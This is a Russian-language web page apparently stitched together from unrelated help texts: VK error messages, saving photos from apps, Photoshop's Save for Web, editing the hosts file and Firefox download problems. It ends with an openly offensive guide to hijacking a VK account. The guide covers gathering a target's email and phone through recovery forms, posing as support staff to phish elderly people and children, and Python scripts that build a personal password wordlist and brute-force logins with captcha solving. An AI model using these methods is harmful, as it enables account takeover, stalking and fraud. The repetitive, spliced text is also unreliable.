Такая ошибка может означать, что тебя только что забанили (заблокировали) в группе, где ты хочешь ответить. Попробуй обновить страницу — если действительно забанили, то у тебя пропадет поле «Написать комментарий…»
Хочу переслать вложение — фото, видео. Ошибка доступа
Ты пытаешься переслать кому-то фото, видео, аудиозапись из личных сообщений и появляется ошибка доступа. Чтобы этого не было, надо пересылать не фото или видео, а само сообщение, к которому оно прикреплено. Надо нажать на сообщение, чтобы выделить его, а потом кнопку «Переслать».
Чтобы этого не было, надо пересылать не фото или видео, а само сообщение, к которому оно прикреплено. Надо нажать на сообщение, чтобы выделить его, а потом кнопку «Переслать».
Переслать само фото или видео нельзя, потому что оно напрямую загружено в переписку и тем самым для него установлены настройки приватности. Это просто техническая особенность.
Ошибка доступа. Что за ошибка? Ничего не понимаю. Не могу ничего сделать
Проблема — у тебя. Это не в ВК. Тебе надо решить ее у себя. Открывай решатель проблем, читай, что он предлагает, и делай:
Все инструкции по теме
Сохранить статью у себя в соцсети
или отправить сообщением:
как сохранять фото из приложений на телефоне
После выполнения всех шагов автоматически включится приложение Easy Downloader. Благодаря этому приложению ты сможешь сохранить фото в памяти телефона.
Как сохранить фото из Instagram через iGetter на андроиде:
- Скачай приложение на телефон.

- Открой его и зайди в Instagram.
- Перейди к понравившемуся фото.
- Щелкни по кнопке, расположенной в правом верхнем углу.
- Нажми на кнопку «Копировать URL».
- Открой приложение iGetter.
- Вставь скопированную ссылку на фотографию.
После всех вышеописанных шагов фото будет загружено в приложение. Скачай его на телефон, нажав «Save».
Как сохранить фото на андроид из директа «Инстаграма»
Чтобы сохранить фотографию на телефоне из директа «Инстаграма», используй специальное приложение приложения Direct Saver.
Как сохранить фото из ВК на телефон
Чтобы сохранить фото из приложения «ВКонтакте», используй стандартный набор команд.
Просто кликни нужное изображение, нажми «Скачать» , и фотография автоматически сохранится в памяти твоего телефона. Такой способ подходит как для смартфонов на базе андроид, так и для айфонов.
Такой способ подходит как для смартфонов на базе андроид, так и для айфонов.
Как сохранить фото из Viber на телефон
Этот мессенджер в основном используют люди старшего поколения. Viber позволяет сохранять фотографии и видеоролики на телефоне самым простым способом: нужно выбрать в настройках опцию «Сохранить в галерею».
Как сохранить фото из Whatsapp на телефон
Whatsapp – один из самых удобных мессенджеров. Фотографии, присланные в вотсапп, автоматически сохраняются в памяти твоего мобильного устройства.
Чтобы повторно сохранить изображение, кликни по нему, внизу появится значок со стрелочкой, щёлкнув по которому, необходимо выбрать функцию «Сохранить».
Как сохранить фото из Pinterest на телефон
- Скачай приложение Pinterest на телефон.
- Выполни следующие шаги:
- щёлкни по фотографии (пину), чтобы открыть его;
- нажми над фотографией, чтобы появилось окошко с опциями;
- выбери «Скачать изображение».

Как правильно сохранить изображение для Web в Photoshop
В левом верхнем углу области предварительного просмотра вы увидите серию из четырех вкладок. По умолчанию, выбрана вкладка «Оптимизация» (Optimized), которая означает, что вы не видите исходное изображение. Вместо этого, показан предварительный просмотр того, как изображение выглядит с текущими настройками оптимизации (которые мы рассмотрим чуть позже):
Как советуют веб-дизайнеры, лучше воспользоваться другой вкладкой, где в окне предпросмотра показываются сразу два изображения, оригинальное и оптимизированное, это вкладка «2 варианта» (2-Up):
При активной вкладке «2 варианта», теперь мы видим сразу два изображение, оригинальную версию слева и оптимизированную версию справа (если Ваша картинка имеет альбомную ориентацию, т.е. её ширина больше, чем высота, то тогда картинки будут показываться одна над другой):
Формат файла
С правой стороны диалогового окна находятся опции оптимизации изображения.
Первое, что нужно сделать, это выбрать правильный формат файла для нашего изображения. Если Вы открываете это окно в первый раз, по умолчанию установлен формат GIF. формат выбранного файла в верхней части (непосредственно под словом «Preset»). GIF в некоторых случаях используется для сохранения веб-графики, но для моей фотографии лучше подойдёт формат JPEG, поэтому я изменю GIF на JPEG:
Качество сжатия изображения
Непосредственно под опцией формата находится варианты выбора качества сжатия изображения, т.е. выходного качества самой картинки.
Мы можем выбрать из предварительно заданные параметров качества (низкое, среднее, высокое и очень высокое, и наилучшее, в англ. — Low, Medium, High, Very High, и Maximum) в выпадающем списке слева, либо можем ввести определённое значения качества в процентах справа.
Хотя довольно таки заманчиво задать максимальное качество для наших фотографий, оптимизация для интернета означает, что мы должны делать размер файла в мегабайтах как можно меньше, что означает поиск золотой середины между качеством изображения и размером файла. Значение качества «Высокое» почти всегда является оптимальным выбором, оно даёт нам приемлемое качество изображения при относительно небольшом размере файла. Выбор значения «Высокое» автоматически устанавливает значение качества на 60%:
Значение качества «Высокое» почти всегда является оптимальным выбором, оно даёт нам приемлемое качество изображения при относительно небольшом размере файла. Выбор значения «Высокое» автоматически устанавливает значение качества на 60%:
Как только вы выбрали значение качества, убедитесь, что опция «Оптимизация» (Optimized) у Вас включена, т.к. она может помочь ещё несколько уменьшить размер файла. Опции «Прогрессивный» (Progressive) и «Встроенный (цветовой) профиль» (Embed Color Profile) включать не обязательно, т.к. всё-равно большинство веб-браузеров не поддерживают цветовые профили:
Цветовое пространство
Наконец, включите опцию «Преобразовать в sRGB» (Convert to sRGB), если она ещё не активна. Это позволит убедиться в том, что фотография сохраняется в цветовом пространстве sRGB, что, проще говоря, означает, что цвета на фотографии будут корректно отображаться на веб-сайте:
Размер изображения
Диалоговое окно также дает нам возможность изменить линейный размер изображения. Я рекомендую изменять размер изображения заранее, перед включением диалогового окна «Сохранением для Web», чтобы при сохранении для Web линейные размеры в пикселях были уже готовыми. Особенно это актуально для последней версии Photoshop CC с его
Я рекомендую изменять размер изображения заранее, перед включением диалогового окна «Сохранением для Web», чтобы при сохранении для Web линейные размеры в пикселях были уже готовыми. Особенно это актуально для последней версии Photoshop CC с его
новым диалоговым окном «Размер изображения». Об изменении размера изображения в Photoshop CC рассказывается здесь, а в версиях CS6 и ниже — здесь.
Сравнение исходных и оптимизированных размеров файла
На данный момент, мы сделали все, что нужно, для оптимизации файла для Web, и теперь давайте посмотрим на размер файла в байтах в исходной и оптимизированной версиях. В моем случае, размер исходной фотографии (слева) был равен колоссальному для интернета значению — 1,29Mb что слишком велико для пользователей даже со средней скоростью интернета, а оптимизированная версия (справа), которая выглядит почти так же хорошо, как и оригинал, получилась всего 41,85 Kb :
Сохранение изображения
Чтобы сохранить оптимизированную версию Вашей фотографии, нажмите кнопку «Сохранить» (Save) в нижней части диалогового окна. Photoshop откроет новое диалоговое окно «Сохранить оптимизированный как» (Save Optimized As), которое позволяет при необходимости переименовать изображение, а также выбрать нужную папку на жёстком диске для сохранения. Когда закончите, нажмите кнопку «Сохранить», чтобы сохранить изображение и выйти из диалогового окна:
Photoshop откроет новое диалоговое окно «Сохранить оптимизированный как» (Save Optimized As), которое позволяет при необходимости переименовать изображение, а также выбрать нужную папку на жёстком диске для сохранения. Когда закончите, нажмите кнопку «Сохранить», чтобы сохранить изображение и выйти из диалогового окна:
Ну вот, собственно, и всё. Фото теперь полностью оптимизировано и готово к оправке по электронной почте либо для размещения на сайте.
Что делать, если Save As (Сохранить как) не нажимается? Почему не могу сохранить файл. Почему не сохраняется музыка в «вк», или как сохранять аудиозаписи из социальных сетей. Правка файла hosts в безопасном режиме Дело в приложении
Если у Вас возникли проблемы при сохранении фотографии в фотошопе, пожалуйста, внимательно изучите наши рекомендации.
1. Убедитесь, что в данный момент нет активных задач.
Save as (Сохранить как) может не нажиматься если у Вас, например, активно выделение на картинке (нажмите Ctrl+D чтобы его снять), либо какое-то незаконченно действие, например, Crop (Обрезка) (нажмите Enter чтобы его применить).
2. Проверьте сохранение на другой фотографии.
Откройте какую-либо другую фотографию (из другой папки, сделанную другим фотоаппаратом или скачанную из интернета) и попробуйте её сохранить.
3. Возможно, фотография заблокирована.
Некоторые форматы фотографий имеют функцию блокировки, которая позволяет предотвратить пересохранение изображения.
Чтобы обойти данную защиту, выберите Select All (Выделить всё),
нажмите Copy (Скопировать) (а лучше Copy Merged (Объединить и скопировать) если он доступен)
и создайте новый документ (в открывшемся окне просто нажмите ОК ):
Теперь выберите Paste (Вставить):
По завершении данных действий кнопка Save As (Сохранить как) должна быть доступна.
4. Сохранить для веб.
В фотошопе есть альтернативная функция для сохранения фотографий — Сохранение для веб.
Будьте внимательны! Данная функция позволяет сохранять картинки только в форматы JPG , GIF и PNG .
При сохранении в данный формат, слои, которые имеются в документе, будут склеены.
Выберите пункт Save for Web & Devices (Сохранить для Веб и Мобильных устройств):
В открывшемся окне, справа, установите примерно такие настройки:
5. Возможно, проблема в самом фотошопе.
Во-вторых, если ни одно из вышеперечисленных действий не помогло, то скорее всего Ваш фотошоп работает некорректно. Купите вкусного чая и попросите какого-либо друга-компьютерщика помочь Вам. Уверен, что он за 10 минут во всём разберётся.
Многие интересуются, почему не сохраняется музыка в «ВК». Данное явление стало возникать все чаще и чаще. Но мало кто может быстро найти ему объяснение. В чем могут быть причины? И каким образом можно бороться с данной проблемой? Есть ли способы, которые помогают сохранять музыку из «Контакта» на телефон или компьютер? Разобраться во всем этом способен даже начинающий пользователь.
Еще не видите некоторые из своих фотографий?
Обычно это значки или миниатюры, поэтому мы предполагаем, что вы не хотите, чтобы они загромождали вашу страницу с фотографиями. Они появятся на вашем рабочем столе и в правильных папках на веб-сайте. Они просто не появлялись на вкладке «Фотографии», где они автоматически отфильтровывались.
Что делать, если фотография появляется несколько раз на странице фотографий
Чтобы определить, действительно ли это так. Если вам не повезло и застрял в этой проблеме, вы можете попробовать следующие решения. Существует несколько команд для сохранения изображений.Системный сбой
Первая и наиболее распространенная причина, почему не сохраняется музыка в «ВК» в разделе «Аудиозаписи», — системный сбой. От них никто не застрахован. Поэтому стоит просто повторить попытку занесения музыки в свой «плейлист».
Если это не помогло, можно попытаться обновить страницу. И только потом сохранять аудиозаписи себе на страницу. В случаях, когда данный вариант не помогает, рекомендуется немного подождать и возобновить попытку.
Список и сведения о том, как их использовать, можно найти в разделе, посвященном файловому меню. Каждый другой формат сохраняет некоторые свойства изображения и теряет других. Вы должны понимать возможности выбранного вами формата. Экспорт изображения не изменяет самого изображения, поэтому вы ничего не теряете, экспортируя.
Когда эта опция отмечена, анимация будет воспроизводиться несколько раз, пока вы ее не остановите. Вы можете установить задержку в миллисекундах между кадрами, если она не была установлена ранее. В этом случае вы можете изменять каждую задержку в диалоге слоев.
Дело в приложении
Почему в приложении «ВК» не сохраняется музыка и даже не воспроизводится? Данное явление не должно удивлять современных пользователей. Особенно если речь идет об iOS. То есть о гаджетах типа iPhone и iPad.
Почему не следует удивляться данному явлению? Администрация «ВК» отказалась от возможности прослушивания музыки через специализированные приложения для мобильных устройств. Почему не сохраняется музыка в «ВК» и нет даже пункта «Аудиозаписи»? Удивляться не стоит. Это нормальное явление.
Дело в приложении
Если это не было задано раньше, вы можете установить, как будут накладываться кадры. Вы можете выбрать один из трех вариантов. Один кадр на слой: предыдущие кадры будут удалены перед отображением нового фрейма.
- Слои будут перезаписывать то, что ниже.
- Кумулятивные слои: предыдущие кадры не будут удалены при отображении нового.
Вирусы
Почему не сохраняется музыка в «ВК»? Вполне вероятно, что виной всему вирусы на компьютере. Тогда проблема решается только посредством проверки компьютера или телефона/планшета на наличие заразы с последующим лечением. Вполне естественные и знакомые многим пользователям процессы.
К счастью, довольно часто такой вариант развития событий встречается довольно редко. И поэтому многие не задумываются, почему не сохраняется музыка в «ВК». Вместо этого они размышляют над способами загрузки аудиозаписей прямо в память гаджетов. Решить проблему не так уж и трудно.
Вирусы и антивирусы
Однако он не поддерживает прозрачность или несколько слоев. Значения выше 95, как правило, не полезны. Качество по умолчанию 85 обычно дает отличные результаты, но во многих случаях можно значительно снизить качество без заметного ухудшения изображения.
При проверке этой опции каждое изменение качества отображается на дисплее изображения. Некоторая информация о дополнительных настройках. Если вы включите этот параметр, будет использоваться оптимизация параметров энтропийного кодирования. Результатом обычно является меньший файл, но для генерации требуется больше времени.
Способы сохранения
Как именно? Если пользователь задумался, как сохранить музыку из «ВК» прямо себе на гаджет, многое будет зависеть от того, о каком именно устройстве идет речь. В случае с компьютерами все довольно легко. Достаточно загрузить себе приложение VK Saver. С его помощью можно без особых проблем решить поставленную задачу.
Правка файла hosts в безопасном режиме
Если эта опция включена, фрагменты изображения сохраняются в файле в порядке, который позволяет прогрессировать изображение во время медленной загрузки веб-сайта. Этот параметр позволяет сохранить эскиз с изображением. Многие приложения используют небольшое уменьшенное изображение в виде быстродоступного небольшого изображения предварительного просмотра.
Если при загрузке был добавлен определенный параметр качества, этот параметр позволяет использовать их вместо стандартных. Если вы сделали только несколько изменений изображения, повторное использование того же самого параметра качества даст вам почти такое же качество и размер файла, что и исходное изображение. Это минимизирует потери, вызванные шагом квантования, по сравнению с тем, что произойдет, если вы используете разные настройки качества.
Если же речь идет о мобильных устройствах , рекомендуется произвести установку программы под названием VKPlaylist. Данная утилита без особых проблем решает все неполадки, связанные с сохранением музыки из социальной сети.
Вот и все. На самом деле все гораздо проще, чем кажется. Довольно часто пользователи думают, почему не сохраняется музыка в «ВК». Вместо этого, как уже было сказано, рекомендуется просто найти способ сохранения и скачивания аудиозаписей непосредственно на гаджет.
Если параметры качества, найденные в исходном файле, не лучше ваших настроек качества по умолчанию, тогда опция «Использовать настройки качества из исходного изображения» будет доступна, но не будет включена. Это гарантирует, что вы всегда получаете как минимум минимальное качество, указанное в настройках по умолчанию. Если вы не внесли серьезных изменений в изображение и хотите сохранить его с использованием того же качества, что и оригинал, вы можете сделать это, включив эту опцию.
Используя эту опцию, вы можете сгладить изображение при сохранении, уменьшая их. Но ваш образ становится несколько размытым. Человеческий глаз не чувствителен одинаково во всем цветовом спектре. Сжатие может использовать это для обработки немного разных цветов , которые глаз воспринимает как очень близкие, как идентичные цвета.
Настоящая статья написана исключительно на основании личного опыта и наблюдений автора. Все приведенные советы Вы выполняете на свой страх и риск. За последствия Ваших действий автор и Администрация сайта ответственности не несут.
Здесь попробую раскрыть один из наиболее удобных вариантов. Суть задачи в том, что необходимо открыть блокнот правами администратора и загрузить в него файл hosts или войти в систему Администратором. В статье рассказывается тот случай, если система была установлена в режиме по умолчанию (в windows XP пароль администратора известен или пуст).
Это подходит для изображений со слабыми границами, но имеет тенденцию денатурировать цвета. Проверка чересстрочной развертки позволяет постепенно отображать изображение на веб-странице при его загрузке. Прогрессивное отображение изображений полезно при медленных скоростях соединения, поскольку вы можете остановить изображение, которое не представляет интереса; чересстрочная развертка сегодня менее эффективна с нашими более быстрыми скоростями соединения.
Файл — это красивые фотографии, которые вы хотели бы сохранить. Конечно, вы можете скопировать изображение, вставить его в программу обработки изображений и сохранить его. С трюком это лучше. Там вы можете напрямую получить доступ к изображениям в исходном формате.
Если Вы не пробовали сначала Очистить файл hosts , то советую Вам сначала выполнить рекомендации, приведенные в начале статьи.
Нажимаем кнопку Пуск , раскрываем в меню Все программы пункт Стандартные , нажимаем правую клавишу мыши на пункте Блокнот (Notepad) и в контекстном меню выбираем пункт Запуск от имени администратора (действуем по стрелке на картинке ниже).
В этой папке находятся все изображения. Документы, изображения, видео, приложения, расширения и панели инструментов для вашего браузера. Ниже приведены некоторые действия, которые вы можете выполнить в зависимости от типа файла, который вы хотите загрузить. Вы также можете использовать файлы меньшего размера, Щелкните правой кнопкой мыши изображение, ссылку или файл, который вы хотите сохранить, а затем выберите «Сохранить изображение как» или «Сохранить как как».
Уведомления о загрузке и безопасности
В диспетчере загрузки отслеживаются изображения, загруженные из Интернета, документы и другие файлы. Загруженные файлы автоматически сохраняются в папке «Загрузки». Если файл, который требует надстройки, не открывается, у вас может быть устаревшая версия надстройки, которая должна быть обновлена. Затем вы можете решить, сохранять ли, запускать или открывать файл. Не все файлы, на которые вы получаете предупреждения, вредны.
В Windows XP может быть пункт Запуск от имени… В таком случае в диалоговом окне необходимо указать (выбрать) имя пользователя и ввести пароль.
В некоторых системах в зависимости от настроек, может экран затемниться и выводится окно Контроль учетных записей с запросом «Разрешить следующей программе внести изменения на этом компьютере?» Это нормальное явление и бояться не следует. На всякий случай проверьте поле Имя программы , должно быть Блокнот (Notepad) и поле Проверенный издатель: Microsoft Windows . Если все так, смело нажимайте кнопку Да , запустится Блокнот. Нажимаем пункт меню Файл — Открыть… (или горячие клавиши Ctrl-O). Появляется диалоговое окно открытия файла. Далее смотрим картинку ниже.
Однако важно, чтобы вы доверяли сайту, с которого вы загружаете файл, и что вы фактически загружаете файл. Убедитесь, что вы знаете издателя и доверяете ему, прежде чем сохранять или открывать загрузку. Скачивание файлов из Интернета никогда не бывает без риска.
Для файла цифровой подписи убедитесь, что подпись действительна, а файл — из надежного источника. Чтобы просмотреть цифровую подпись , выберите ссылку издателя в диалоговом окне безопасности, которое появляется при загрузке файла.
- Установите и используйте антивирусную программу.
- Загружайте только файлы с надежных сайтов.
Открываем папки по очереди (если система установлена на диск и папки по умолчанию): Системный диск (как правило диск C:) -> Windows -> System32 -> Drivers -> etc (обратите внимание в адресной строке на картинке этот же путь прописан, подчеркнут красной линией).
Скорее всего сразу после открытия папки etc вы ничего не увидите. Это правильно, так и должно быть. Обратите внимание в правом нижнем углу обведено красной линией список. Сейчас у Вас там должно быть написано Текстовые документы (*.txt). И если при таком выборе в окне списка файлов вы видите файл hosts (hosts.txt), это скорее всего работа вируса, лучше удалите его.
Использовать выборочную синхронизацию
Папки, отмеченные галочкой, синхронизируются на вашем компьютере. Снимите флажок рядом с папками, которые не должны синхронизироваться с жестким диском вашего компьютера. Селективная синхронизация: выборочная синхронизация позволяет вам выбирать, какие файлы отображаются в вашем проводнике файлов и которые доступны только через сайт. Вы можете использовать обе функции одновременно или выбрать один из них.
Конфликты в выборочной синхронизации с более продвинутыми решениями
Тем не менее, если папка с тем же именем создается в том же месте, где хранилась несинхронизированная папка, новая папка появляется в виде серого круга и знака минус. Если вы возобновите синхронизацию старой папки с тем же именем, используя настройки для выборочной синхронизации, новая папка и ее содержимое появятся со старой папкой с именем новой папки, содержащей вложение. Общая папка будет по-прежнему синхронизироваться в учетных записях других пользователей в этой папке. Если вы хотите удалить себя из общей папки , вы можете использовать.
This article describes steps to take if you are unable to download or save files using Firefox.
Note: The Refresh Firefox feature can fix many issues by restoring Firefox to its default state while saving your essential information. Consider using it before going through a lengthy troubleshooting process.
Table of Contents
Firefox includes a download protection feature to protect you from malicious or potentially harmful file downloads. If Firefox has blocked an unsafe download, you will see a warning message about the file in the Downloads panel, along with options for handling the pending download. You can open the Downloads panel to view completed and pending downloads by clicking on the Downloads button (the down arrow on your toolbar). See the articles and How does built-in Phishing and Malware Protection work? for more information.
Clearing the download history can fix some problems with downloading files:
Firefox may not be able to download files if there is a problem with the folder in which downloaded files are saved:
If you have tried the above suggestions, you can restore the default Firefox download folder settings:
If you receive the error could not be saved, because an unknown error occurred. , your problem might be caused by an interaction with the Safari browser and your operating system.
To fix the problem, open Safari»s Preferences and change the Save downloaded files to: setting to a valid folder (such as your Desktop). Then restart Firefox.
If you receive the error could not be saved, because you cannot change the contents of that folder. Change the folder properties and try again, or try saving in a different location. , your problem might be caused by corrupt plist files.
To fix this problem, go to your home directory and delete this preference file:
- ~/Library/Preferences/com.apple.internetconfig.plist
If downloading certain file types does not work, check to make sure Firefox is not set to handle those file types differently from others. See Change what Firefox does when you click on or download a file for instructions on how to view and change how different file types are handled.
Reset download actions for all file types
To reset how all file types are handled by Firefox back to default:
Internet security software, including firewalls , antivirus programs, anti-spyware programs, and others can block certain file downloads. Check the settings in your security software to see if there is an setting that may be blocking downloads.
To diagnose whether Internet security software is causing problems, you can try temporarily disabling it, seeing if downloads work, and then re-enabling the software.
Downloading an executable file (e.g., an .exe or .msi file) may fail, with the showing Canceled under the file name.
This happens because Firefox honors your Windows security settings for downloading applications and other potentially unsafe files from the Internet. To resolve this problem, use the solution given below.
Пошаговое руководство по взлому страницы ВКонтакте
В статье приводится несколько возможных способов взлома ВКонтакте, ориентированных на людей, недалёких в компьютерной безопасности.
Иными словами, при взломе будут использоваться не машинные, а человеческие уязвимости. Естественно, приведённые методы не универсальны (и слава богу!), и у кого-то может хватить мозгов на то, чтобы не поддаваться на ваши провокации. Но таких не так уж много, поверьте. Итак, начнём. Прежде всего, перед началом вам понадобятся страница, которую вы собираетесь «хакнуть», свободное время и безопасный доступ к ВКонтакте. Сам процесс взлома разделим на несколько шагов.
Прежде всего, нужно собрать как можно информации со страницы потенциальной жертвы, а именно:
- URL страницы.
Сохраняем себе ID или, если там имеется буквенная замена, то ее. Аккаунты и другую нужную нам информацию, всякого рода твиттеры и тому подобное. - Неплохо было бы заиметь почту цели.
Если человек не только попал в сеть, вы сможете найти почту путем простого гугления. К примеру, особо удобно отыскивать почту на mail.ru. Также можно попробовать поискать Ф.И.О. цели и дату рождения. Или же другого рода такие комбинации. Если жертва имеет Мой Мир на mail, то почта будет в коде страницы или же в URL.В том случае, когда имеется почта без соц.сети от mail’a, почту можно выяснить, создав себе подставную почту на этом сервисе и поискав в мессенджере от мэйла. Как ещё один из способов, можно попробовать найти что-нибудь дельное с помощью аккаунтов цели в других социальных сетях. Например, попытаться пробить никнеймы из всех найденных аккаунтов по всем известным почтовым сервисам. Как вариант, можно попробовать использовать импорт почтовых контактов и предложение добавить этих людей в друзья. Регистрируем очередную фальшивую почту и получаем дополнительные аккаунты. Как альтернатива, можно попытать счастье, используя форму восстановления в Twitter’е, таким образом узнав часть почты. В FaceBook’е можно напрямую поискать аккаунт, введя почту в поиск.
- Телефон.
Так, URL и почту узнали, осталось достать номер телефона. Не считая тех случаев, когда номер висит в открытом доступе на странице в соц. сетях или в каких-то проектах (Avito/HeadHunter/Покупка или продажа недвижимости/Свой сайт/Другое), остаётся только один метод. Имеется почта пользователя на mail’е. Вводим ее в форму восстановления в ВКонтакте, и приходит часть номера. А теперь то же самое, но на mail. И если номер там привязан, то вы увидите уже другую, вторую часть номера. Если почта не привязана, то тогда там есть секретный вопрос. Перебираем его и заставляем юзера привязать мобилку на сервис. Отлично, осталась всего пара цифр от почты. Чтобы их узнать, достаточно перебрать форму восстановления ВКонтакте уже с помощью номера. Всего-то 99 раз. Можно и автоматизировать. Также в некоторых случаях люди любят публиковать свой номер на странице, но закрывать часть номера звездочками, черточками и прочей ерундой, что также может упростить процесс взлома. Если повезет, то вам будут видны именно те цифры, которые недоступны в форме восстановления вк.
- URL страницы.
На данном этапе мы будем пробовать получить доступ к аккаунту цели. Рассмотрим самые простые приёмы:
1) «Социнженер»
Здесь сразу нужно оговориться, что этот способ годиться только для тех, кто мало что знает об интернете, но решил по каким-либо причинам зарегистрироваться в соц.сети. Как правило, это либо старики, либо дети.
Если вы хотите просто попрактиковаться, то новички ВКонтакте могут быть найдены здесь.
В данном случае, применяется один из законов психологии: человек, который не разбирается в чем-то, подсознательно доверяет тому, кто более опытен в конкретной области, и принимает его слова на веру.
Тут можно создать аккаунт представителя техподдержки, создать «официальную» почту администрации и прочее. И создать какую-нибудь легенду. Что новые пользователи обязаны проходить проверку после регистрации и дать, например, ссылку на некий тест, по итогу или для входа которого требуется логин-пасс от вк. Самое важное, чтобы вы действовали осторожно. Следует убедить пользователя, что он в безопасности. Этот приём хорошо сочетается с фейком. Кроме того, продвинутые социнженеры могут, узнав номер юзера, позвонить (анонимно, используя sip) и развести напрямую. Кроме того, вся указанная вами информация (номер телефона/упоминание фактов с указанием дат/другое) также помогает установить контакт с жертвой и косвенно говорит о том, что вы из техподдержки.
2) «Умный» перебор
Метод, рассчитанный на среднестатистических пользователей. Для него нам надо будет специальный словарь, заточенный под конкретного человека. Давайте разберёмся со структурой нашего словаря:
- Личные данные. Сюда входят дата рождения (17.11.1992 = 1711, 1992, 17111992), возраст (1992, 2017 = 2017, 1992, 24), имя (Стас = stas, ctac) и фамилия (Иванов = ivanov).
- Аккаунты из других соц. сетей и почтовые сервисы (twitter.com/stasik_ku , facebook.com/stasss1992, [email protected] = stasik_iv, stasss1992, stasss92).
- Увлечения (футбол, плавание, молодежка = football, swimming, molodejka, molodegka).
Также есть страница вк, на которой написано, какие пароли следует указывать, какие символы возможны и самые частые пароли.
Получился лист из 14 строк. Но из него еще нужно создать комбинации паролей, которые могла бы создать наша жертва.
Представляю вам мой небольшой скрипт на python, который этим и занимается.
#! coding:utf-8
import sys,os
razdel = ['_',':',';']
def uniq(seq):
seen = set()
seen_add = seen.add
return [x for x in seq if not (x in seen or seen_add(x))]
def brute_words(words):
new_words = []
for i in words:
new_words.append(i)
new_words.append(i[0].upper() + i[1:])
new_words.append(i[0].upper() + i[1:-1] + i[-1].upper())
new_words.append(i.upper())
for j in spisok:
new_words.append(i + j)
for m in razdel:
new_words.append(j + m + i)
new_words.append(j + i)
new_words.append(i * 2 + j)
new_words.append(j * 2 + i)
new_words.append(i[0].upper() + i[1:] + j)
new_words.append(i[0].upper() + i[1:-1] + i[-1].upper() + j)
return uniq(new_words)
def generate(words_file):
o = open(words_file, 'r')
words = o.read().splitlines()
for i in brute_words(words):
print(i)
def main():
try:
argv1 = sys.argv[1]
generate(argv1)
except IndexError:
print("Нужно указать файл")
except IOError:
print("Нет такого файла")
if __name__ == "__main__":
main()
Из 14 получилось 1272 варианта. Приведу часть.
Molodegkactac
MolodegkActac
molodejka_molodegka
Stasss92molodejka
stasss92molodegka
molodegka_stasss92
molodegka:stasss92
molodegka;stasss92
stasss1992swimming
swimming_stasss1992
Kurayginctac
KuraygiNctac
kurayginkuraygin
kuraygin_kuraygin
molodegka17111992
1711199217111992molodegka
molodegkamolodegka17111992
24
1711_24
Отлично, теперь автоматизируем перебор паролей через мобильную версию ВКонтакте небольшим скриптом.
#! coding: utf8
import grab, re, urllib2
from antigate import AntiGate
from grab import GrabTimeoutError
from time import sleep
cap_key = '123 ' #Ваш ключ с Antigate
def anti(key, file): #Получение решения Captcha с Antigate
try:
try:
data = AntiGate(key, file)
return data
except KeyboardInterrupt:
print("Завершение")
except:
anti(key, file)
def save(url, file): #Скачивание файла по URL
site = urllib2."]*)"', g.response.body)[0]
captcha = '' + all_captchas
key = cap_solve(captcha)
g.doc.set_input('email', login)
g.doc.set_input('pass', psswrd)
g.doc.set_input('captcha_key', str(key))
g.doc.submit()
print("cap")
if 'Подтвердить' in g.response.body:
if prefix:
prefix1 = g.doc.rex_search('\+[0-9]*').group(0)
prefix2 = g.doc.rex_search(' [0-9]*').group(0)
pre1 = re.findall('[0-9]{1,}', prefix1)[0]
pre2 = re.findall('[0-9]{1,}', prefix2)[0]
login = login.replace(pre1, '')
login = login.replace(pre2, '')
g.set_input('code', login)
g.submit()
print(login + ':' + psswrd + '--success')
out.>]+').group(0) == 'Login | VK':
print(login + ':' + psswrd + '--fail')
else:
print(login + ':' + psswrd + '--success')
